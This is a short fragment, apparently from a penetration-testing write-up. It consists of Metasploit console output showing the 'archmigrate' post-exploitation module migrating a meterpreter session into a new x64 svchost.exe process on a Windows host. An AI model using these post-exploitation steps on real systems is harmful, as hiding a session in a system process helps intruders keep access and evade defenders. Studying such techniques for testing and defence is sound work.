 msf5 post(windows/manage/archmigrate) > run
[*] You're not running as SYSTEM. Moving on...
[*] The meterpreter is not the same architecture as the OS! Upgrading!
[*] Starting new x64 process C:\windows\sysnative\svchost.exe
[+] Got pid 2776
[*] Migrating..
[+] Success!
[*] Post module execution completed
msf5 post(windows/manage/archmigrate) >